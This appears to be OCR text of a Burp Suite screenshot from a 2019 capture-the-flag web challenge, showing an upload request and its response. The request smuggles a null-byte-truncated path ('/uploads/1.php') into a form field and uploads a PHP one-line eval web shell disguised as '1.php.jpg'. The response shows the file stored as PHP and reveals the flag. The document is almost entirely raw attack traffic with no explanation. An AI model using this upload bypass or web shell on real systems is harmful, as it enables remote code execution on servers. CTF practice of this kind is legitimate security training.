 Request
Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php
HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Referer:
http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4
a801fc3/index.html
Content-Type: multipart/form-data;
boundary=---------------------------18467633426500
Content-Length: 423
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="dir"
/uploads/1.php□
-----------------------------18467633426500
Content-Disposition: form-data; name="file";
filename="1.php.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
Submit
-----------------------------18467633426500--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 17 Apr 2019 11:38:00 GMT
Content-Type: text/html
Connection: keep-alive
Via: 1565
Content-Length: 446
<html><head><meta charset="utf-8"
/></head><body>
Array
(
[0] => .jpg
[1] => jpg
)
Upload: 1.php.jpg<br />Type:
image/jpeg<br />Size: 0.029296875 Kb<br
/>Stored in:
./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(5) "1.php"
["extension"]=>
string(3) "php"
["filename"]=>
string(1) "1"
}
<br>□□□□□flag□□□<br>flag:nctf{welcome_to_h
acks_world}</body>
</html>